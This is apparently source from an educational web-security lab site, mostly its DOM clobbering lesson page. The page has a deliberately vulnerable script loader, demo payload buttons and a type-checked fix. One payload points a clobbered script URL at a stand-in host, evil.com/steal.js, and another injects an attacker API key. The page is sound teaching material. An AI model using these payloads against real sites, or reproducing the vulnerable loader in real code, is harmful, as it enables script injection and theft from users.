            <a href="https://www.linkedin.com/in/mohnad-saed-796b05443" target="_blank" rel="noopener noreferrer" class="footer-member__linkedin" aria-label="Muhnnad Saed on LinkedIn">
              <svg class="icon-linkedin" viewBox="0 0 24 24"><path d="M19 0h-14c-2.761 0-5 2.239-5 5v14c0 2.761 2.239 5 5 5h14c2.762 0 5-2.239 5-5v-14c0-2.761-2.238-5-5-5zm-11 19h-3v-11h3v11zm-1.5-12.268c-.966 0-1.75-.79-1.75-1.764s.784-1.764 1.75-1.764 1.75.79 1.75 1.764-.783 1.764-1.75 1.764zm13.5 12.268h-3v-5.604c0-3.368-4-3.113-4 0v5.604h-3v-11h3v1.765c1.396-2.586 7-2.777 7 2.476v6.759z"/></svg>
              <span>LinkedIn</span>
              <svg class="icon-external" viewBox="0 0 24 24"><path d="M7 17L17 7M17 7H7M17 7V17"/></svg>
            </a>
          </div>

          <!-- Member 3: Mahmoud Adih -->
          <div class="footer-member">
            <div class="footer-member__avatar avatar--purple"><span>MA</span></div>
            <div class="footer-member__meta"><h5 class="footer-member__name" title="Mahmoud Adih">Mahmoud Adih</h5></div>
            <a href="https://www.linkedin.com/in/mahmoud-adih-a42258412" target="_blank" rel="noopener noreferrer" class="footer-member__linkedin" aria-label="Mahmoud Adih on LinkedIn">
              <svg class="icon-linkedin" viewBox="0 0 24 24"><path d="M19 0h-14c-2.761 0-5 2.239-5 5v14c0 2.761 2.239 5 5 5h14c2.762 0 5-2.239 5-5v-14c0-2.761-2.238-5-5-5zm-11 19h-3v-11h3v11zm-1.5-12.268c-.966 0-1.75-.79-1.75-1.764s.784-1.764 1.75-1.764 1.75.79 1.75 1.764-.783 1.764-1.75 1.764zm13.5 12.268h-3v-5.604c0-3.368-4-3.113-4 0v5.604h-3v-11h3v1.765c1.396-2.586 7-2.777 7 2.476v6.759z"/></svg>
              <span>LinkedIn</span>
              <svg class="icon-external" viewBox="0 0 24 24"><path d="M7 17L17 7M17 7H7M17 7V17"/></svg>
            </a>
          </div>

          <!-- Member 4: Osama AL-Sa'odi -->
          <div class="footer-member">
            <div class="footer-member__avatar avatar--orange"><span>OA</span></div>
            <div class="footer-member__meta"><h5 class="footer-member__name" title="Osama AL-Sa'odi">Osama AL-Sa'odi</h5></div>
            <a href="https://jo.linkedin.com/in/osama-al-sa-odi-415a161b0" target="_blank" rel="noopener noreferrer" class="footer-member__linkedin" aria-label="Osama AL-Sa'odi on LinkedIn">
              <svg class="icon-linkedin" viewBox="0 0 24 24"><path d="M19 0h-14c-2.761 0-5 2.239-5 5v14c0 2.761 2.239 5 5 5h14c2.762 0 5-2.239 5-5v-14c0-2.761-2.238-5-5-5zm-11 19h-3v-11h3v11zm-1.5-12.268c-.966 0-1.75-.79-1.75-1.764s.784-1.764 1.75-1.764 1.75.79 1.75 1.764-.783 1.764-1.75 1.764zm13.5 12.268h-3v-5.604c0-3.368-4-3.113-4 0v5.604h-3v-11h3v1.765c1.396-2.586 7-2.777 7 2.476v6.759z"/></svg>
              <span>LinkedIn</span>
              <svg class="icon-external" viewBox="0 0 24 24"><path d="M7 17L17 7M17 7H7M17 7V17"/></svg>
            </a>
          </div>

          <!-- Member 5: Zaid Almaiah -->
          <div class="footer-member">
            <div class="footer-member__avatar avatar--blue"><span>ZA</span></div>
            <div class="footer-member__meta"><h5 class="footer-member__name" title="Zaid Almaiah">Zaid Almaiah</h5></div>
            <a href="https://www.linkedin.com/in/zaid-ziad-almaiah-219b28336/" target="_blank" rel="noopener noreferrer" class="footer-member__linkedin" aria-label="Zaid Almaiah on LinkedIn">
              <svg class="icon-linkedin" viewBox="0 0 24 24"><path d="M19 0h-14c-2.761 0-5 2.239-5 5v14c0 2.761 2.239 5 5 5h14c2.762 0 5-2.239 5-5v-14c0-2.761-2.238-5-5-5zm-11 19h-3v-11h3v11zm-1.5-12.268c-.966 0-1.75-.79-1.75-1.764s.784-1.764 1.75-1.764 1.75.79 1.75 1.764-.783 1.764-1.75 1.764zm13.5 12.268h-3v-5.604c0-3.368-4-3.113-4 0v5.604h-3v-11h3v1.765c1.396-2.586 7-2.777 7 2.476v6.759z"/></svg>
              <span>LinkedIn</span>
              <svg class="icon-external" viewBox="0 0 24 24"><path d="M7 17L17 7M17 7H7M17 7V17"/></svg>
            </a>
          </div>
        </div>
      </div>

      <!-- Bottom Meta / Legal Bar -->
      <div class="footer__bottom">
        <p>© 2026 <strong>SecLabs</strong>. 42 Network Graduation Project.</p>
      </div>
    </div>
  </footer>

  <script src="assets/js/main.js"></script>
  <script src="assets/js/lab2.js"></script>
</body>

</html>
</file>



<file: lab3.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Lab 3 — DOM Clobbering | SecLabs</title>
  <link rel="stylesheet" href="assets/css/style.css">
  <link rel="stylesheet" href="assets/css/lab3.css">
  <link rel="icon" href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%2300f0ff' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z'/%3E%3C/svg%3E">
</head>
<body>

  <!-- ==================== NAV ==================== -->
  <nav class="nav">
    <div class="nav__inner">
      <a href="index.html" class="nav__logo"></a>
      <ul class="nav__links">
        <li><a href="index.html">Home</a></li>
        <li><a href="lab1.html">Clickjacking</a></li>
        <li><a href="lab2.html">Open Redirect</a></li>
        <li><a href="lab3.html" class="active">DOM Clobbering</a></li>
      </ul>
      <button class="nav__hamburger" aria-label="Toggle menu" aria-expanded="false">
        <span></span><span></span><span></span>
      </button>
    </div>
  </nav>

  <main>
    <div class="container">

      <!-- ==================== HEADER ==================== -->
      <div class="lab-header">
        <div class="lab-header__meta">
          <div class="lab-header__icon" style="background:rgba(168,85,247,0.12); border:1px solid rgba(168,85,247,0.25);">
            <svg class="icon icon--lg icon--purple" viewBox="0 0 24 24"><circle cx="18" cy="18" r="3"/><circle cx="6" cy="6" r="3"/><circle cx="18" cy="6" r="3"/><path d="M6 9v12"/><path d="m15 9-6 6"/><path d="M9 6h6"/></svg>
          </div>
          <div>
            <h1 style="font-size:clamp(1.6rem,4vw,2.2rem); margin-bottom:4px;">DOM Clobbering</h1>
            <div style="display:flex; gap:8px; flex-wrap:wrap;">
              <span class="badge badge--red">CWE-79</span>
              <span class="badge badge--orange">OWASP A03:2021 — Injection</span>
            </div>
          </div>
        </div>

        <div style="display:flex; gap:12px; flex-wrap:wrap; margin-top:16px;">
          <a href="lab2.html" class="btn btn--ghost btn--sm">← Open Redirect</a>
          <a href="index.html" class="btn btn--secondary btn--sm">Back to Home</a>
        </div>
      </div>

      <!-- ==================== 1. WHAT IT IS ==================== -->
      <section class="lab-section animate-in">
        <h3 class="lab-section__title">
          <span class="lab-section__number">1</span>
          What It Is
        </h3>
        <p style="color:var(--text); font-size:0.95rem; line-height:1.75;">
          DOM Clobbering occurs when attackers inject HTML elements whose ID or name attributes collide with global JavaScript variables.
          Browsers automatically expose these named elements as properties on the global window object.
          An attacker can overwrite application variables and hijack execution without injecting any executable script tags.
        </p>
      </section>

      <!-- ==================== 2. THE LINE ==================== -->
      <section class="lab-section animate-in">
        <h3 class="lab-section__title">
          <span class="lab-section__number">2</span>
          The Vulnerable Code
        </h3>
        <p style="color:var(--text-muted); font-size:0.9rem; margin-bottom:16px;">
          The script loader relies on a global variable fallback without verifying its type.
        </p>

        <div class="code-block">
          <div class="code-block__header">
            <div class="code-block__dot"><span></span><span></span><span></span></div>
            <span class="code-block__title">analytics-loader.js</span>
          </div>
          <pre><span class="line"><span class="cmt">// Dynamic script loader with global fallback</span></span>
<span class="line"><span class="kw">function</span> <span class="fn">loadAnalytics</span>() {</span>
<span class="line line--highlight">  <span class="kw">let</span> url = <span class="fn">window</span>.defaultURL || <span class="str">"https://safe-cdn.com/analytics.js"</span>;</span>
<span class="line"></span>
<span class="line">  <span class="kw">let</span> script = document.<span class="fn">createElement</span>(<span class="str">'script'</span>);</span>
<span class="line">  script.src = url;</span>
<span class="line">  document.head.<span class="fn">appendChild</span>(script);</span>
<span class="line">}</span>
<span class="line"></span>
<span class="line"><span class="fn">loadAnalytics</span>();</span>
<span class="line"><span class="cmt">// Injected element clobbers window.defaultURL</span></span></pre>
        </div>

        <p style="color:var(--text-muted); font-size:0.88rem; margin-top:12px;">
          <strong style="color:var(--red)">Why it's dangerous:</strong>
          Any injected HTML tag with <code>id="defaultURL"</code> creates a DOM element on <code>window</code> that evaluates as truthy.
          This bypasses the safe fallback string and forces the browser to load the attacker's script URL.
        </p>
      </section>

      <!-- ==================== 3. TRY IT ==================== -->
      <section class="lab-section animate-in">
        <h3 class="lab-section__title">
          <span class="lab-section__number">3</span>
          Try It
        </h3>
        <p style="color:var(--text-muted); font-size:0.9rem; margin-bottom:16px;">
          Each payload below simulates a different injection scenario. The sandbox shows the
          variable state before and after injection so you can see exactly what gets clobbered.
        </p>

        <!-- Toggle -->
        <div class="toggle" style="margin-bottom:20px;">
          <span class="toggle__label toggle__label--vuln">Vulnerable</span>
          <label class="toggle__switch">
            <input type="checkbox" id="dc-toggle">
            <span class="toggle__slider"></span>
          </label>
          <span class="toggle__label toggle__label--fix">Fixed</span>
        </div>

        <!-- DOM Viewer -->
        <div class="dom-viewer">
          <div class="dom-viewer__header">
            <svg class="icon icon--sm icon--cyan" viewBox="0 0 24 24"><circle cx="11" cy="11" r="8"/><line x1="21" y1="21" x2="16.65" y2="16.65"/></svg>
            <span>DOM Inspector</span>
          </div>
          <div class="dom-viewer__body" id="dc-viewer-body">
            <p style="color:var(--text-dim); font-size:0.9rem; text-align:center; padding:40px 20px;">
              Click a payload button below to run the demo
            </p>
          </div>
        </div>

        <!-- Payload buttons -->
        <div class="payload-group">
          <button class="payload-btn dc-payload" data-payload='<img id="config" src="x">' data-label="config">&lt;img id="config"&gt; — clobber config object</button>
          <button class="payload-btn dc-payload" data-payload='<a id="defaultURL" href="https://evil.com/steal.js">' data-label="url">&lt;a id="defaultURL"&gt; — hijack script URL</button>
          <button class="payload-btn dc-payload" data-payload='<form id="settings"><input name="apiKey" value="ATTACKER_KEY"></form>' data-label="form">&lt;form id="settings"&gt; — clobber nested property</button>
        </div>

        <!-- Result -->
        <div class="result-box" id="dc-result"><span style="color:var(--text-dim)">Click a payload button above to run the demo.</span></div>

        <button id="dc-reset" class="btn btn--ghost btn--sm" style="margin-top:12px;"><svg class="icon icon--sm" viewBox="0 0 24 24"><path d="M21 12a9 9 0 0 0-9-9 9.75 9.75 0 0 0-6.74 2.74L3 8"/><path d="M3 3v5h5"/><path d="M3 12a9 9 0 0 0 9 9 9.75 9.75 0 0 0 6.74-2.74L21 16"/><path d="M16 21h5v-5"/></svg> Reset Demo</button>

        <!-- Simulated Logs -->
        <div id="dc-log-container"></div>
      </section>

      <!-- ==================== 4. WHY IT MATTERS ==================== -->
      <section class="lab-section animate-in">
        <h3 class="lab-section__title">
          <span class="lab-section__number">4</span>
          Why It Matters
        </h3>
        <p style="color:var(--text); font-size:0.95rem; line-height:1.75; margin-bottom:12px;">
          DOM Clobbering is dangerous precisely because it's subtle. It doesn't require
          <code>&lt;script&gt;</code> tags, so it bypasses most HTML sanitizers. An attacker
          can hijack configuration objects, redirect script loads to malicious URLs, or
          override security checks — all with elements that look harmless.
        </p>
        <p style="color:var(--text-muted); font-size:0.9rem; line-height:1.75;">
          <strong style="color:var(--orange);">Real incident:</strong>
          In 2020, security researcher Michał Bentkowski reported a DOM Clobbering vulnerability
          in Gmail's AMP4Email implementation. By injecting HTML with specific <code>id</code>
          attributes, it was possible to bypass the AMP sandbox and achieve XSS in the
          Gmail context. Google awarded a bug bounty for this finding.
        </p>
      </section>

      <!-- ==================== 5. THE FIX ==================== -->
      <section class="lab-section animate-in">
        <h3 class="lab-section__title">
          <span class="lab-section__number">5</span>
          The Fix
        </h3>
        <p style="color:var(--text-muted); font-size:0.9rem; margin-bottom:16px;">
          Two defenses work together: declare variables in block scope (so the browser can't
          shadow them), and type-check any value read from <code>window</code>.
        </p>

        <div class="code-block">
          <div class="code-block__header">
            <div class="code-block__dot"><span></span><span></span><span></span></div>
            <span class="code-block__title">app-fixed.js</span>
          </div>
          <pre><span class="line"><span class="cmt">// IIFE / module prevents global scope pollution</span></span>
<span class="line">(<span class="kw">function</span>() {</span>
<span class="line line--fix">  <span class="kw">const</span> DEFAULT_URL = <span class="str">"https://safe-cdn.com/a.js"</span>;</span>
<span class="line"></span>
<span class="line">  <span class="kw">function</span> <span class="fn">loadAnalytics</span>() {</span>
<span class="line">    <span class="kw">let</span> candidate = <span class="fn">window</span>.defaultURL;</span>
<span class="line"></span>
<span class="line line--fix">    <span class="kw">if</span> (<span class="kw">typeof</span> candidate !== <span class="str">'string'</span>) {</span>
<span class="line">      candidate = DEFAULT_URL; <span class="cmt">// ← reject non-strings</span></span>
<span class="line">    }</span>
<span class="line"></span>
<span class="line">    <span class="kw">let</span> script = document.<span class="fn">createElement</span>(<span class="str">'script'</span>);</span>
<span class="line">    script.src = candidate;</span>
<span class="line">    document.head.<span class="fn">appendChild</span>(script);</span>
<span class="line">  }</span>
<span class="line">})();</span></pre>
        </div>

        <p style="color:var(--text-muted); font-size:0.88rem; margin-top:12px;">
          <strong style="color:var(--green)">Why it works:</strong>
          <code style="color:var(--cyan)">typeof candidate !== 'string'</code> catches clobbered
          values — DOM elements are objects, not strings. The <code>const</code> declaration in a
          closure ensures the fallback URL can't be clobbered. Even if
          <code>window.defaultURL</code> is an HTMLElement, the type check rejects it.
        </p>

        <p style="color:var(--text-muted); font-size:0.88rem; margin-top:8px; display:flex; align-items:center; gap:6px;">
          <svg class="icon icon--sm icon--cyan" viewBox="0 0 24 24"><circle cx="12" cy="12" r="10"/><line x1="12" y1="16" x2="12" y2="12"/><line x1="12" y1="8" x2="12.01" y2="8"/></svg>
          <span><strong>Toggle "Fixed" above</strong> and try the same payloads — the clobbering is blocked.</span>
        </p>
      </section>

      <!-- ==================== 6. SOURCES ==================== -->
      <section class="lab-section animate-in">
        <h3 class="lab-section__title">
          <span class="lab-section__number">6</span>
          Sources
        </h3>
        <ul class="sources-list">
          <li><a href="https://portswigger.net/web-security/dom-based/dom-clobbering" target="_blank" rel="noopener">PortSwigger — DOM Clobbering</a></li>
          <li><a href="https://html.spec.whatwg.org/multipage/window-object.html#named-access-on-the-window-object" target="_blank" rel="noopener">HTML Living Standard — Named access on the Window object</a></li>
          <li><a href="https://cwe.mitre.org/data/definitions/79.html" target="_blank" rel="noopener">CWE-79: Improper Neutralization of Input During Web Page Generation</a></li>
          <li><a href="https://research.securitum.com/xss-in-amp4email-dom-clobbering/" target="_blank" rel="noopener">Securitum — XSS in AMP4Email via DOM Clobbering</a></li>
          <li><a href="https://cheatsheetseries.owasp.org/cheatsheets/DOM_Clobbering_Prevention_Cheat_Sheet.html" target="_blank" rel="noopener">OWASP — DOM Clobbering Prevention Cheat Sheet</a></li>
        </ul>
      </section>

    </div>
  </main>

  <!-- ==================== FOOTER ==================== -->
  <footer class="footer">
    <div class="container">

      <!-- Team Members & LinkedIn Showcase -->
